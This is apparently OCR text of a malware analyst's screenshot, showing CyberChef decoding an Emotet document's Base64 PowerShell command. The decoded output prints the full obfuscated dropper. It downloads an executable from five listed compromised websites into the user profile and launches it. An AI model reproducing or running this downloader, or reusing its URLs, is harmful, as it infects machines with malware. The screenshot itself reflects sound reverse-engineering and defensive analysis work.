 Activities
Firefox Web Browser
Tue 12:44
ANY.RUN on Twitter: "We
emotet.doc (MD5: B9202
Contract_6588.doc (MD5
file:///usr/local/cyberchef/CyberChef_v9.21.0.html#recipe=From_Base64('A-Za-z0-9%2B/%3D',true)Decode_text('UTF-16LE (1200)')&input=SkFCcUFISUFSZ0JvQUVFQU1BQT
120%
Version 9.21.0
Last build: 5 months ago - v9 supports multiple inputs and a Node API allowing you to program with CyberChef!
Options
About / Support
Operations
decode
A1Z26 Cipher Decode
Affine Cipher Decode
Bacon Cipher Decode
Bifid Cipher Decode
Citrix CTX1 Decode
Decode NetBIOS Name
Decode text
JWT Decode
Microsoft Script Decoder
Protobuf Decode
Rail Fence Cipher Decode
URL Decode
VarInt Decode
Vigenère Decode
Fork
From Base58
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Decode text
Encoding
UTF-16LE (1200)
STEP
BAKE!
Auto Bake
Input
length: 1876
lines: 1
JABqAHIARgBoAEEAMAA9ACcAVwBmADEAcgBIAHoAJwA7ACQAdQBVAE0ATQBMAEkAIAA9ACAAJwAyADgANAAnADsAJABpA
EIAdABqADQAOQBOAD0AJwBUAGgATQBxAFcAOABzADAAJwA7ACQARgB3AGMAQQBKAHMANgA9ACQAZQBuAHYAOgB1AHMAZQ
ByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQAdQBVAE0ATQBMAEkAKwAnAC4AZQB4AGUAJwA7ACQAUwA5AEcAegBSAHM
AdABNAD0AJwBFAEYAQwB3AG4AbABHAHoAJwA7ACQAdQA4AFUAQQByADMAPQAmACgAJwBuACcAKwAnAGUAdwAnACsAJwAt
AG8AYgBqAGUAYwB0ACcAKQAgAE4AZQBUAC4AdwBFAEIAQwBsAEkARQBuAHQAOwAkAHAATABqAEIAcQBJAE4ARQA9ACcAa
AB0AHQAcAA6AC8ALwBiAGwAbwBjAGsAYwBoAGEAaQBuAGoAbwBiAGwAaQBzAHQALgBjAG8AbQAvAHcAcAAtAGEAZABtAG
kAbgAvADAAMQA0ADAAOAAwAC8AQABoAHQAdABwAHMAOgAvAC8AdwBvAG0AZQBuAGUAbQBwAG8AdwBlAHIAbQBlAG4AdAB
wAGEAawBpAHMAdABhAG4ALgBjAG8AbQAvAHcAcAAtAGEAZABtAGkAbgAvAHAAYQBiAGEANQBxADUAMgAvAEAAaAB0AHQA
cABzADoALwAvAGEAdABuAGkAbQBhAG4AdgBpAGwAbABhAC4AYwBvAG0ALwB3AHAALQBjAG8AbgB0AGUAbgB0AC8AMAA3A
DMANwAzADUALwBAAGgAdAB0AHAAcwA6AC8ALwB5AGUAdQBxAHUAeQBuAGgAbgBoAGEAaQAuAGMAbwBtAC8AdQBwAGwAbw
BhAGQALwA0ADEAOAAzADAALwBAAGgAdAB0AHAAcwA6AC8ALwBkAGUAZQBwAGkAawBhAHIAYQBpAC4AYwBvAG0ALwBqAHM
ALwA0AGIAegBzADYALwAnAC4AIgBzAFAATABgAGkAVAAiACgAJwBAACcAKQA7ACQAbAA0AHMASgBsAG8ARwB3AD0AJwB6
AEkAUwBqAEUAbQBpAFAAJwA7AGYAbwByAGUAYQBjAGgAKAAkAFYAMwBoAEUAUABNAE0AWgAgAGkAbgAgACQAcABMAGoAQ
gBxAEkATgBFACkAewB0AHIAeQB7ACQAdQA4AFUAQQByADMALgAiAEQATwB3AGAATgBgAGwATwBhAEQAZgBpAGAATABlAC
IAKAAkAFYAMwBoAEUAUABNAE0AWgAsACAAJABGAHcAYwBBAEoAcwA2ACkAOwAkAEkAdgBIAEgAdwBSAGkAYgA9ACcAcwA
1AFQAcwBfAGkAUAA4ACcAOwBJAGYAIAAoACgAJgAoACcARwAnACsAJwBlACcAKwAnAHQALQBJAHQAZQBtACcAKQAgACQA
Output
start: 432
end: 674
length: 242
time: 12ms
length: 703
lines: 1
$jrFhA0='Wf1rHz';$uUMMLI =
'284';$iBtj49N='ThMqW8s0';$FwcAJs6=$env:userprofile+'\'+$uUMMLI+'.exe';$S9GzRstM='EFCwnlGz';$u
8UAr3=&('n'+'ew'+'-object') NeT.wEBClIEnt;$pLjBqINE='http://blockchainjoblist.com/wp-
admin/014080/@https://womenempowermentpakistan.com/wp-admin/paba5q52/@https://atnimanvilla.com
/wp-content/073735/@https://yeuquynhnhai.com/upload/41830/@https://deepikarai.com/js/4bzs6
/'."sPL`iT"('@');$l4sJloGw='zISjEmiP';foreach($V3hEPMMZ in $pLjBqINE)
{try{$u8UAr3."DOw`N`lOaDfi`Le"($V3hEPMMZ, $FwcAJs6);$IvHHwRib='s5Ts_iP8';If ((&('G'+'e'+'t-
Item') $FwcAJs6)."LeN`gTh" -ge 23931) {[Diagnostics.Process]::"ST`ArT"
($FwcAJs6);$zDNs8wi='F3Wwo0';break;$TTJptXB='ijlWhCzP'}}catch{}}$vZzi_uAp='aEBtpj4'
emotet-certutil
remnux@remnux: ~/Desktop/emot...
From Base64, Decode text - Cybe...
1 / 2